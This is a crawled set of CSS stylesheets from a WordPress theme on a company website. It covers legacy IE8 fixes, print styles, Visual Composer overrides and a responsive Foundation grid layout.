.lt-ie9 .hover-box .zoom-link  {
	display: none;
}

.lt-ie9 .hover-box:hover .more-link{
	display: block;
}


.lt-ie9 .hover-box:hover .zoom-link{
	display: block;
}

.lt-ie9 article.post {
	position: relative;
	margin-bottom: 15px;
	padding-bottom: 35px;
	border-bottom: 1px solid #ececec;
}

.lt-ie9 article.post .post-format{
	border-right: 1px solid #C2D1D9;
	width: 80px;
}

.lt-ie9 .page-title-inner h1.page-title, .lt-ie9 .page-title-inner .page-title {
	border-right: 1px solid #A5ADB6;
}


.lt-ie9 .hover-box:hover, .hover-box.hovered {
	opacity:.35;
	filter: alpha(opacity=35);
	background: #000 url("../img/white-delim.png") center no-repeat;
}

.lt-ie9 .woocommerce .product .show .star-rating {
	top: 40px;
}

.lt-ie9 .tiled-menu .style-metro .sub-menu li:after {
	display: none;
}

.lt-ie9 .tiled-menu .style-metro .sub-menu li:before {
	content: "";
}

.shop_table  .cart_item td {
	vertical-align: middle;
	padding: 6px 12px;
}

.shop_table.cart .coupon {
	width: 60%;
	margin: 0;
	float: left;
}

.shop_table  .button {
	margin-top: 20px;
	margin-right: 5px;
}

.shop_table  .actions {
	padding: 0 20px;
}

.status-publish.hentry.category-wishes header {
	overflow: hidden;
}


/*--------------------------------

Read more button

--------------------------------*/

article.post .link-read-more {
	background: #ff6565 url("../img/to-right.gif") center no-repeat;
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	bottom: 0;
	right: 0;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
}

article.post:hover .link-read-more {
	opacity: 1;
}

/*---------------------------------
Upcoming events header hide
---------------------------------*/

.tribe-events-page-title {
	display: none !important;
}

[class^="moon-"], [class*=" moon-"], [class^="linecon-"], [class*=" linecon-"] {line-height: 1.5;}

.page-template-page-contacts-php label {
	font-weight: 500;
}

@media print {
	#top-panel, #header, #footer,
	#sub-footer, .back-to-top, .backtotop {
		display: none;
	}

	.tiles-block .tile-item {
		width: 120px;
		height: 120px;}

	.widget_crum_widget_tabs .tabs.horisontal dd a {
		padding: 10px 0;
	}
	article.mini-news .entry-thumb {margin-right: 10px;}

	.project.four, #grid-folio .project, article.post,.three.columns.project,
	#grid-posts.col-2 article.small-news {position: static !important;}

	* {
		box-shadow: none !important;
		text-shadow: none !important;

	}


	pre, blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	tr, img {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	@page {
		margin: 0.25cm
	}

	p, h2, h3 {
		orphans: 3;
		widows: 3
	}

	h2, h3 {
		page-break-after: avoid
	}

	.hide-on-print {
		display: none !important
	}

	.print-only {
		display: block !important
	}

	.hide-for-print {
		display: none !important
	}

	.show-for-print {
		display: inherit !important
	}

	.reveal-modal {
		border: solid 1px #000;
		background: #fff
	}
}

/* Fixed Header ---------------------- */

.header-wrap.fixed .metro-menu-item .item-title {
	color: inherit;
	position: static;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}


/* -----------------------------------------
   Sliders Fix
----------------------------------------- */

.rev_slider .tp-caption h1, .rev_slider .tp-caption h2,
.rev_slider .tp-caption h3, .rev_slider .tp-caption h4,
.rev_slider .tp-caption h5, .rev_slider .tp-caption h6,
.rev_slider .tp-caption p,
.ms-slide .ms-layer h1, .ms-slide .ms-layer h2,
.ms-slide .ms-layer h3, .ms-slide .ms-layer h4,
.ms-slide .ms-layer h5, .ms-slide .ms-layer h6,
.ms-slide .ms-layer p {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
}

.ls-slide p,
.crumina-slider-wrap .item-content .text {
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

.accodion_module .accordion .active .icon_active{
	opacity: 1;
	transition: 0.3s;
}
.accodion_module .accordion .icon_active{
	opacity: 0;
	transition: 0.3s;
}
.accodion_module .accordion .active .icon_no_active{
	opacity: 0;
	transition: 0.2s;
}
.accodion_module .accordion .icon_no_active{
	opacity: 1;
	transition: 0.2s;
}


--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/visual-composer.css
body_size: 311
content:
/* -----------------------------------------
   Visual Composer overwrite
----------------------------------------- */

.flexslider {
    overflow: hidden;
}


.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
    padding-top: 0 !important;
    position: static  !important;
}
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper > div.fluidvids {
    padding-top: 56.222222222222214% !important
}
.wpb_toggle, #content h4.wpb_toggle {
    font-size: 14px;
    position: relative;
    top: -3px;
    margin-bottom: 15px;
}

.wpb_heading, .entry-content .wpb_heading, .wpb_content_element h2 {
    margin: 0 0 30px 0 !important;
    font-size: 19px;
    font-weight: 600;
}

.wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
    margin-bottom: 0 !important;
}
.mega-text .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
    margin-bottom: 15px;
    margin-top: 20px;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
    padding-top: 0 !important;
    position: relative;
}
.wpb_column.column_container {
    margin-bottom: 25px;
}

.wpb_toggle, #content h4.wpb_toggle {
    background: url(../img/toggle_close.png) no-repeat left 4px !important;
    padding-left: 30px !important;
}
.wpb_toggle_title_active, #content h4.wpb_toggle_title_active {
    background: url(../img/toggle_open.png) no-repeat left 4px !important;
}
.wpb_toggle_content {
    padding-left: 30px !important;
}

.wpb_content_element .ui-tabs .ui-tabs-nav a, #content .wpb_accordion .ui-accordion .ui-accordion-header a, .wpb_accordion .ui-accordion .ui-accordion-header a {
    font-weight: 400;
    font-size: 14px;
    padding: 1em 1.5em !important;
    color: #fff;
}

.wpb_tabs .ui-tabs .ui-tabs-panel, .wpb_accordion .ui-accordion .ui-accordion-content {
    padding: 1.2em 2em !important;
    font-size: 11px;
}
.ui-accordion .ui-accordion-header .ui-accordion-header-icon {
    display: none;
}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
    background: #F7F7F7 !important;
    border: 1px solid #ECEFF0;
    border-bottom: none;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    color: inherit;
}
.wpb_content_element .wpb_tabs_nav li {
    background: #36BAE2 !important;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    display: none !important;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{
    background-color: #36BAE2 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/responsive.css
body_size: 6701
content:
/*---------------------------------
/* foundation framework responsive
---------------------------------*/


@media only screen and (max-width: 1279px) and (min-width: 768px) { .touch table.hide-for-xlarge, .touch table.hide-for-large, .touch table.hide-for-small, .touch table.show-for-medium { display: table !important; } }
@media only screen and (max-width: 767px) { table.hide-for-xlarge, table.hide-for-large, table.hide-for-medium, table.show-for-small { display: table !important; } }
/* 1280 tablet ------------ */
@media only screen and (max-device-width: 1280px) { /* NavBar --- */
    /*            */
    .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; } }
/* Covering almost all ----- */
@media only screen and (max-device-width: 800px), only screen and (device-width: 1024px) and (device-height: 600px), only screen and (width: 1280px) and (orientation: landscape), only screen and (device-width: 800px), only screen and (max-width: 767px) { .flex-video { padding-top: 0; } }
/* Between Medium and Small */
@media only screen and (max-width: 1279px) and (min-width: 768px) { /* NavBar --- */
    /*            */
    .touch .nav-bar li a { font-size: 13px; }
    .touch .nav-bar li.has-flyout > a.flyout-toggle { padding: 20px !important; }
    .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; }
    /* Clearing --- */
    /*              */
    .clearing-main-right, .clearing-main-left { height: 100%; width: 40px; top: 0; border: none; }
    .clearing-main-right:before, .clearing-main-left:before { position: absolute; top: 50%; }
    .clearing-main-left { left: 0; }
    .clearing-main-left:before { left: 5px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent white transparent transparent; }
    .clearing-main-right { height: 100%; right: 0; }
    .clearing-main-right:before { content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent transparent transparent white; } }
/* Small Devices ------------ */
@media only screen and (max-width: 767px) { /* Global Misc --- */
    /*                 */
    .left, .right { float: none; }
    body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none; width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
    /* The Grid --- */
    /*              */
    .row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
    .column, .columns, .row .column, .row .columns { width: auto ; float: none; clear:both; }
    .column:last-child, .columns:last-child { float: none; clear:both; }
    /*[class*="column"] + [class*="column"]:last-child { float: none; clear:both; }*/
    .column:before, .columns:before, .column:after, .columns:after { content: ""; display: table;  }
    .column:after, .columns:after { clear: both; }
    .offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten { margin-left: 0 !important; }
    .push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { left: auto; }
    .pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { right: auto; }
    /* Mobile 4-column Grid */
    .row .mobile-one { width: 25% !important; float: left; padding: 0 10px; }
    .row .mobile-one:last-child { float: right; }
    .row .mobile-one.end { float: left; }
    .row.collapse .mobile-one { padding: 0; }
    .row .mobile-two { width: 50% !important; float: left; padding: 0 10px; }
    .row .mobile-two:last-child { float: right; }
    .row .mobile-two.end { float: left; }
    .row.collapse .mobile-two { padding: 0; }
    .row .mobile-three { width: 75% !important; float: left; padding: 0 10px; }
    .row .mobile-three.end { float: left; }
    .row.collapse .mobile-three { padding: 0; }
    .row .mobile-four { width: 100% !important; float: left; padding: 0 10px; }
    .row .mobile-four:last-child { float: right; }
    .row .mobile-four.end { float: left; }
    .row.collapse .mobile-four { padding: 0; }
    .push-one-mobile { left: 25%; }
    .pull-one-mobile { right: 25%; }
    .push-two-mobile { left: 50%; }
    .pull-two-mobile { right: 50%; }
    .push-three-mobile { left: 75%; }
    .pull-three-mobile { right: 75%; }
    /* Block Grids --- */
    /*                 */
    .block-grid.mobile > li { float: none; width: 100%; margin-left: 0; }
    .block-grid > li { clear: none; }
    .block-grid.mobile-one-up > li { width: 100%; }
    .block-grid.mobile-two-up > li { width: 50%; }
    .block-grid.mobile-two-up > li:nth-child(2n+1) { clear: both; }
    .block-grid.mobile-three-up > li { width: 33.33333%; }
    .block-grid.mobile-three-up > li:nth-child(3n+1) { clear: both; }
    .block-grid.mobile-four-up > li { width: 25%; }
    .block-grid.mobile-four-up > li:nth-child(4n+1) { clear: both; }
    .block-grid.mobile-five-up > li { width: 20%; }
    .block-grid.mobile-five-up > li:nth-child(5n+1) { clear: both; }
    .block-grid.mobile-six-up > li { width: 16.66667%; }
    .block-grid.mobile-six-up > li:nth-child(6n+1) { clear: both; }
    .block-grid.mobile-seven-up > li { width: 14.28571%; }
    .block-grid.mobile-seven-up > li:nth-child(7n+1) { clear: both; }
    .block-grid.mobile-eight-up > li { width: 12.5%; }
    .block-grid.mobile-eight-up > li:nth-child(8n+1) { clear: both; }
    .block-grid.mobile-nine-up > li { width: 11.11111%; }
    .block-grid.mobile-nine-up > li:nth-child(9n+1) { clear: both; }
    .block-grid.mobile-ten-up > li { width: 10%; }
    .block-grid.mobile-ten-up > li:nth-child(10n+1) { clear: both; }
    .block-grid.mobile-eleven-up > li { width: 9.09091%; }
    .block-grid.mobile-eleven-up > li:nth-child(11n+1) { clear: both; }
    .block-grid.mobile-twelve-up > li { width: 8.33333%; }
    .block-grid.mobile-twelve-up > li:nth-child(12n+1) { clear: both; }
    /* Forms --- */
    /*           */
    /* Label alignment */
    label.right { text-align: left; }
    /* Extend width of all inputs */
    input[type="text"].one, .row input[type="text"].one, input[type="password"].one, .row input[type="password"].one, input[type="date"].one, .row input[type="date"].one, input[type="datetime"].one, .row input[type="datetime"].one, input[type="email"].one, .row input[type="email"].one, input[type="number"].one, .row input[type="number"].one, input[type="search"].one, .row input[type="search"].one, input[type="tel"].one, .row input[type="tel"].one, input[type="time"].one, .row input[type="time"].one, input[type="url"].one, .row input[type="url"].one, textarea.one, .row textarea.one { width: 100% !important; }
    input[type="text"].two, .row input[type="text"].two, input[type="password"].two, .row input[type="password"].two, input[type="date"].two, .row input[type="date"].two, input[type="datetime"].two, .row input[type="datetime"].two, input[type="email"].two, .row input[type="email"].two, input[type="number"].two, .row input[type="number"].two, input[type="search"].two, .row input[type="search"].two, input[type="tel"].two, .row input[type="tel"].two, input[type="time"].two, .row input[type="time"].two, input[type="url"].two, .row input[type="url"].two, textarea.two, .row textarea.two { width: 100% !important; }
    input[type="text"].three, .row input[type="text"].three, input[type="password"].three, .row input[type="password"].three, input[type="date"].three, .row input[type="date"].three, input[type="datetime"].three, .row input[type="datetime"].three, input[type="email"].three, .row input[type="email"].three, input[type="number"].three, .row input[type="number"].three, input[type="search"].three, .row input[type="search"].three, input[type="tel"].three, .row input[type="tel"].three, input[type="time"].three, .row input[type="time"].three, input[type="url"].three, .row input[type="url"].three, textarea.three, .row textarea.three { width: 100% !important; }
    input[type="text"].four, .row input[type="text"].four, input[type="password"].four, .row input[type="password"].four, input[type="date"].four, .row input[type="date"].four, input[type="datetime"].four, .row input[type="datetime"].four, input[type="email"].four, .row input[type="email"].four, input[type="number"].four, .row input[type="number"].four, input[type="search"].four, .row input[type="search"].four, input[type="tel"].four, .row input[type="tel"].four, input[type="time"].four, .row input[type="time"].four, input[type="url"].four, .row input[type="url"].four, textarea.four, .row textarea.four { width: 100% !important; }
    input[type="text"].five, .row input[type="text"].five, input[type="password"].five, .row input[type="password"].five, input[type="date"].five, .row input[type="date"].five, input[type="datetime"].five, .row input[type="datetime"].five, input[type="email"].five, .row input[type="email"].five, input[type="number"].five, .row input[type="number"].five, input[type="search"].five, .row input[type="search"].five, input[type="tel"].five, .row input[type="tel"].five, input[type="time"].five, .row input[type="time"].five, input[type="url"].five, .row input[type="url"].five, textarea.five, .row textarea.five { width: 100% !important; }
    input[type="text"].six, .row input[type="text"].six, input[type="password"].six, .row input[type="password"].six, input[type="date"].six, .row input[type="date"].six, input[type="datetime"].six, .row input[type="datetime"].six, input[type="email"].six, .row input[type="email"].six, input[type="number"].six, .row input[type="number"].six, input[type="search"].six, .row input[type="search"].six, input[type="tel"].six, .row input[type="tel"].six, input[type="time"].six, .row input[type="time"].six, input[type="url"].six, .row input[type="url"].six, textarea.six, .row textarea.six { width: 100% !important; }
    input[type="text"].seven, .row input[type="text"].seven, input[type="password"].seven, .row input[type="password"].seven, input[type="date"].seven, .row input[type="date"].seven, input[type="datetime"].seven, .row input[type="datetime"].seven, input[type="email"].seven, .row input[type="email"].seven, input[type="number"].seven, .row input[type="number"].seven, input[type="search"].seven, .row input[type="search"].seven, input[type="tel"].seven, .row input[type="tel"].seven, input[type="time"].seven, .row input[type="time"].seven, input[type="url"].seven, .row input[type="url"].seven, textarea.seven, .row textarea.seven { width: 100% !important; }
    input[type="text"].eight, .row input[type="text"].eight, input[type="password"].eight, .row input[type="password"].eight, input[type="date"].eight, .row input[type="date"].eight, input[type="datetime"].eight, .row input[type="datetime"].eight, input[type="email"].eight, .row input[type="email"].eight, input[type="number"].eight, .row input[type="number"].eight, input[type="search"].eight, .row input[type="search"].eight, input[type="tel"].eight, .row input[type="tel"].eight, input[type="time"].eight, .row input[type="time"].eight, input[type="url"].eight, .row input[type="url"].eight, textarea.eight, .row textarea.eight { width: 100% !important; }
    input[type="text"].nine, .row input[type="text"].nine, input[type="password"].nine, .row input[type="password"].nine, input[type="date"].nine, .row input[type="date"].nine, input[type="datetime"].nine, .row input[type="datetime"].nine, input[type="email"].nine, .row input[type="email"].nine, input[type="number"].nine, .row input[type="number"].nine, input[type="search"].nine, .row input[type="search"].nine, input[type="tel"].nine, .row input[type="tel"].nine, input[type="time"].nine, .row input[type="time"].nine, input[type="url"].nine, .row input[type="url"].nine, textarea.nine, .row textarea.nine { width: 100% !important; }
    input[type="text"].ten, .row input[type="text"].ten, input[type="password"].ten, .row input[type="password"].ten, input[type="date"].ten, .row input[type="date"].ten, input[type="datetime"].ten, .row input[type="datetime"].ten, input[type="email"].ten, .row input[type="email"].ten, input[type="number"].ten, .row input[type="number"].ten, input[type="search"].ten, .row input[type="search"].ten, input[type="tel"].ten, .row input[type="tel"].ten, input[type="time"].ten, .row input[type="time"].ten, input[type="url"].ten, .row input[type="url"].ten, textarea.ten, .row textarea.ten { width: 100% !important; }
    input[type="text"].eleven, .row input[type="text"].eleven, input[type="password"].eleven, .row input[type="password"].eleven, input[type="date"].eleven, .row input[type="date"].eleven, input[type="datetime"].eleven, .row input[type="datetime"].eleven, input[type="email"].eleven, .row input[type="email"].eleven, input[type="number"].eleven, .row input[type="number"].eleven, input[type="search"].eleven, .row input[type="search"].eleven, input[type="tel"].eleven, .row input[type="tel"].eleven, input[type="time"].eleven, .row input[type="time"].eleven, input[type="url"].eleven, .row input[type="url"].eleven, textarea.eleven, .row textarea.eleven { width: 100% !important; }
    input[type="text"].twelve, .row input[type="text"].twelve, input[type="password"].twelve, .row input[type="password"].twelve, input[type="date"].twelve, .row input[type="date"].twelve, input[type="datetime"].twelve, .row input[type="datetime"].twelve, input[type="email"].twelve, .row input[type="email"].twelve, input[type="number"].twelve, .row input[type="number"].twelve, input[type="search"].twelve, .row input[type="search"].twelve, input[type="tel"].twelve, .row input[type="tel"].twelve, input[type="time"].twelve, .row input[type="time"].twelve, input[type="url"].twelve, .row input[type="url"].twelve, textarea.twelve, .row textarea.twelve { width: 100% !important; }
    /* Buttons --- */
    /*             */
    /* Basic overrides */

    /* Button Groups */
    .button-group button.button, .button-group input[type="submit"].button { width: auto; padding: 10px 20px 11px; }
    .button-group button.button.large, .button-group input[type="submit"].button.large { padding: 15px 30px 16px; }
    .button-group button.button.medium, .button-group input[type="submit"].button.medium { padding: 10px 20px 11px; }
    .button-group button.button.small, .button-group input[type="submit"].button.small { padding: 7px 14px 8px; }
    .button-group button.button.tiny, .button-group input[type="submit"].button.tiny { padding: 5px 10px 6px; }
    .button-group.even button.button, .button-group.even input[type="submit"].button { width: 100%; padding-left: 0; padding-right: 0; }
    /* Navbar --- */
    /*            */
    .nav-bar { height: auto; }
    .nav-bar > li { float: none; display: block; border-right: none; }
    .nav-bar > li > a.main { text-align: left; border-top: 1px solid #dddddd; border-right: none; }
    .nav-bar > li:first-child > a.main { border-top: none; }
    .nav-bar > li.has-flyout > a.flyout-toggle { position: absolute; right: 0; top: 0; padding: 22px; z-index: 2; display: block; }
    .nav-bar > li.has-flyout.is-touch > a.flyout-toggle span { content: ""; width: 0; height: 0; display: block; }
    .nav-bar > li.has-flyout > a.flyout-toggle:hover span { border-top-color: #141414; }
    .nav-bar.vertical > li.has-flyout > .flyout { left: 0; }
    .flyout { position: relative; width: 100% !important; top: auto; margin-right: -2px; border-width: 1px 1px 0 1px; }
    .flyout.right { float: none; right: auto; left: -1px; }
    .flyout.small, .flyout.large { width: 100% !important; }
    .flyout p:last-child { margin-bottom: 18px; }
    /* Reveal --- */
    /*            */
    .reveal-modal-bg { position: absolute; }
    .reveal-modal, .reveal-modal.small, .reveal-modal.medium, .reveal-modal.large, .reveal-modal.xlarge { width: 80%; min-width: 320px; top: 15px; left: 50%; margin-left: -40%; padding: 20px; height: auto; z-index: 100;}

    /* Clearing --- */
    /*              */
    .clearing-container { margin: 0; }
    .clearing-close { z-index: 99; font-size: 37px; top: 0px; right: 5px; }
    .clearing-caption { position: fixed; bottom: 0; left: 0; padding: 10px !important; line-height: 1.3; }
    .clearing-main-right, .clearing-main-left { display: none; }
    .clearing-blackout.clearing-assembled .visible-img, .clearing-blackout.clearing-assembled .clearing-container { height: 100%; }
    .clearing-blackout.clearing-assembled ul[data-clearing] { display: none; }
    /* Joyride --- */
    /*             */
    .joyride-tip-guide { width: 95% !important; left: 2.5% !important; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
    .joyride-tip-guide-wrapper { width: 100%; }
    /* Tabs --- */
    /*          */
    .tabs.mobile { width: auto; margin: 20px -20px 40px; border-bottom: solid 1px #cccccc; height: auto; margin: 20px -15px 0px -15px; }
    .tabs.mobile dt, .tabs.mobile li, .tabs.mobile dd { float: none; height: auto; }
    .tabs.mobile dd a, .tabs.mobile li a { font-size: 15px; display: block; width: auto; height: auto; padding: 18px 20px; margin: 0; color: #555; line-height: 1; border: none; border-left: none; border-right: none; border-top: 1px solid #cccccc; background: #fff; }
    .tabs.mobile dd a.active, .tabs.mobile li a.active { border: none; background: #36bae2; color: #fff; margin: 0; position: static; top: 0; height: auto; }
    .tabs.mobile dd:first-child a.active, .tabs.mobile li:first-child a.active { margin: 0; }
    .tabs.mobile + .tabs-content.contained { margin-left: -15px; margin-right: -15px; }
    .tabs.mobile .section-title { padding-left: 20px !important; }
    .contained.mobile { margin-bottom: 0; }
    .contained.tabs.mobile dd a, .contained.tabs.mobile li a { padding: 18px 20px; }
    .tabs.mobile + ul.contained { margin-left: -20px; margin-right: -20px; border-width: 0 0 1px 0; }
    /* UI Elements --- */
    /*                 */
    /* Tooltips */
    .tooltip { font-size: 14px; line-height: 1.4; padding: 7px 10px 9px 10px; left: 50% !important; max-width: 80% !important; margin-left: -40%; font-size: 110%; }
    .tooltip > .nub, .tooltip.top > .nub, .tooltip.left > .nub, .tooltip.right > .nub { border-color: transparent transparent black transparent; border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent; top: -12px; left: 10px; } }

/*---------------------------------
/* Theme responsive
---------------------------------*/

/* iPads (portrait) ----------- */
@media only screen
and (min-width : 768px)
and (max-width : 1024px) {


    .follow-widget {
        margin-left: -4px;
        overflow: hidden;
    }

    .follow-widget a {
        padding: 20px 5px;
        min-width: 0;
        text-align: center;
    }

    .follow-widget i {
        padding-bottom: 10px;
        clear: both;
        display: block;
        width: 100%;
    }

    /*Feature boxes*/

    .feature-box.al-left .block-title {
        padding-top: 30px;
        clear: both;
    }
    .feature-box.al-left .feat-block-content {
        padding-top: 20px;
    }
    .intagram-gallery .normal-item:first-child {
        display: none;
    }

    .feature-block-image .feature-title {
        padding-top: 17%;
        font-size: 2.6em;
    }
}

@media only screen
and (max-width : 1180px) {

    #top-panel .top-info {
        width: auto;
    }

    #logo {
        max-width: 28%;
    }
	#layout .row-wrapper:first-child {
		height: auto !important;
	}

	#layout .mvb_t_row:first-child {
        height: auto !important;
    }
    .ls-inner .button, .ls-inner .button.white  {
        font-size: 12px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .tw-slider {
        padding: 5px 30px 0 105px;
    }
    .recent-posts-list .sticky-post .entry-title, .recent-posts-list .entry-title {
        margin-top: 0;
    }
    .intagram-gallery {
        text-align: center;
    }
    .intagram-gallery .big-item {
        width: 100%;
        text-align: center;
        margin-bottom: 3px;
    }
    .intagram-gallery .big-item img{
        min-width: 92%;
    }
    .instagram-autor {
        display: none;
    }
    .intagram-gallery .normal-item:first-child {
        display: none;
    }

    .tiles-block .tile-item {
        width: 125px;
        height: 125px;
    }
}

@media only screen
and (max-width : 1024px) {
    #logo {
        float: none;
        max-width: none;
        text-align: center;
        padding: 25px 0 0;
    }
    .header-wrap.fixed #logo {
        display: none;
    }
    #top-panel {
        margin-bottom: 30px;
    }
    #top-panel .search {
        float: right;
		width: 25%;
    }

	#top-panel .searchform {
		width: 100%;
	}
	.minicart-wrap {right: 27%}

    #top-panel .head-soc-icons {
        float: none;
        text-align: center;
        clear: both;
    }
    #top-panel .lang-sel strong {
        display: none;
    }
    .tiled-menu {
        width: 100%;
        text-align: center;
    }
    .main-menu-item {
        float: none;
        display: inline-block;
        text-align: left;
    }

    /*Promo row*/

    .promo_row_module .ten.columns {
        width: 100%;
    }


    /*Charts module*/

    .charts-box.normal .chart-wrapper, .charts-box.large .chart-wrapper {
        width: 100%;
    }
    .charts-box {
        margin-right: 0;
    }
    .charts-box.large canvas {
        margin-left: -15px;
    }
    .charts-box.large.chart-wrapper i {
        margin-left: -15px;
    }
    .charts-box canvas {
        margin: 0 auto 0 auto;

    }

    /*news thumb hover*/

    .news-row article .entry-thumb a.link:before {
        line-height: 65%;
    }

    /*four tiles*/

    .tiles-block .tile-item {
        width: 115px;
        height: 120px;
    }


    /*tabs widget*/

    .tabs.horisontal dd a, .tabs.horisontal li a {
        padding: 15px 20px;
    }


}

@media only screen
and (max-width : 768px) {

    /*recent folio+desc*/
    .module-recent-block-desc .columns{
        width: 100%;
    }

    /*four tiles*/


    .tiles-block .tile-item {
        width: 140px;
        height: 140px;

        max-width: 100%;
    }


    /*timeline*/

    .timelime blockquote {
        clear: both;
    }

    /*blog sidebars*/


    #layout.magazine>.row>.columns,

    .blog-section #left-sidebar.three,
    .blog-section #main-content.six,
    .blog-section #main-content.nine,
    .blog-section,
    .blog-section.sidebar-both,
    .blog-section.sidebar-right2,
    .blog-section.sidebar-both2,
    .blog-section.sidebar-both2 #main-content,
    .blog-section.sidebar-both2 #left-sidebar,
    .blog-section.sidebar-left2,
    .sidebar-both #left-sidebar.three,
    .sidebar-both #right-sidebar.three,
    .sidebar-both #main-content.six,
    .sidebar-right2 #left-sidebar.three,
    .sidebar-right2 #main-content.six,
    .sidebar-left2 #main-content.six,
    .sidebar-left2 #right-sidebar.three,
    .sidebar-left #main-content.nine,
    #left-sidebar.three,
    #right-sidebar.three,
    .sidebar-left #right-sidebar{
        width: 100%;
        float: none;
    }

}


@media only screen
and (max-width : 767px){


	.top-menu-button {
		background: #696a6c url("../img/resp-navi.png") 50% 50% no-repeat;
		display: block;
		width: 36px;
		height: 28px;
		margin: 0 auto;
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		margin-bottom: 30px;
		margin-top: 10px;
	}

	.top-menu-button.active {
		background-color:#50b4e6;
	}

	.tiled-menu {
		text-align: center;
		width: 100%;
		margin-top: 30px;
		display: none;
	}

	.mobile-hide{
		display: block;
	}

	.top-menu-button:active .tiled-menu {
		display: block;
	}

    .lang-sel {
        margin: 0 ;
        clear: right;
        float: right !important;
        position: relative;
        z-index: 10;
    }
    #top-panel .head-soc-icons {
        top: -30px;
        position: relative;
    }
    .main-menu-item {
        width: 90px;
    }
    .menu-tile {
        height: 90px;
    }
    .tile-icon {
        font-size: 36px;
        margin-top: -26px;
    }
    .metro-menu-item .item-title {
        font-size: .8em;
    }

	.tiled-menu .item-title {
		position: absolute;
		top: 0;
		left: 5px;
	}

	.tiled-menu .metro-menu-item .sub-menu {
		position: absolute;
	}

    .sub-menu a {
        font-size: 0.75714em;
        line-height: 28px;
        height: 28px;
        padding: 0 18px;
    }

		.footer-menu {
        float: left;
        margin-top: 20px;
    }

    /*promo row*/

    .promo_row_module img {
        clear: both;
        display: block;
        float: none;
        margin: 0 auto 10px auto;
    }

    /*feature boxes*/
    .feature-box {
        margin-bottom: 20px;
        min-height: 134px;
    }

    /*team member*/

    .team_module.left-avatar .avatar {
        margin-bottom: 0;
        margin-right: 20px;
        float: left; }

    .team_member_box .avatar {
        margin-bottom: 10px;
        float: left;
        margin-right: 20px;
        width: 180px;
    }

    .team_member_box .soc-icons {
        padding-top: 10px;
        clear: both;
        margin-bottom: 30px;
    }

    /*blocquote*/

    blockquote {
        padding: 10px 15px 10px 55px;
    }
    blockquote:before {
        left: 10px;
        top: 40px;
        font: 86px/30px Tahoma;
    }
    .cite {
        padding-top: 5px;
    }

    /*instagramm widget*/

    .intagram-gallery .big-item {
        width: 47%;
    }
    .intagram-gallery .big-item img, .intagram-gallery .normal-item img{
        width: 100%;
    }
    .instagram-autor {
        display: block;
        float: left;
        margin-bottom: 30px;
    }
    .intagram-gallery .normal-item {
        width: 26%;
    }

    /*feature boxes - top-aligned*/

    .feature-box.al-top {
        text-align: center;
        margin-bottom: 40px;
    }
    .feature-box.al-top .icon {
        margin: 0 auto 20px auto;
    }

    .feature-block-image .picture img {
        width: 100%;
    }

    /*call to action*/

    .to-action-block .text-holder {
        padding-right: 10px;
        margin-bottom: 20px;
    }

    /*buttons*/

    .button-icon .icon {
        position: relative;
    }
    .button-icon {
        padding-right: 32px;
    }


    /*charts block*/

    .charts-box.normal canvas {
        margin-bottom: 10px;
    }

    .charts-box.large canvas {
        margin-left: auto;
        margin-bottom: 10px;
    }

    /*Map widget*/

    .map-widget .six.columns {
        margin-bottom: 30px;
    }

    .me-wrap .text {
        padding-top:0
    }

    /*Pricing tables*/

    .pricing-table .title, .pricing-table .bullet-item { text-align: center; }

    .pricetable-column {
        width: 100% !important;
        clear: both;
        text-align: center;
    }

    .pricetable-first {padding-left: 10px; }

    .pricetable-last { padding-right: 10px;  }


    .to-bottom-attached {
        bottom: 0;
        margin-bottom: 20px;
    }

    .type-product .summary,
    .type-product .images {
        width: 100%;
        float: none;
    }

    .type-product .images img {
        margin: 0 auto;
        display: block;
    }

    .cart .button {width: auto;}

}


/* -------------------------------------------
   Additional content styling
------------------------------------------- */
@media only screen
and (max-width : 800px){
    .padding-top-90 {
        padding-top: 0;
        padding-bottom: 30px;
        float: left;
    }

    .hide-on-medium {
        display: none;
    }
    .columns.half-on-medium {
        width: 50%;
    }
    /*four tiles*/

    .tiles-block .tile-item {
        width: 140px;
        height: 140px;
    }

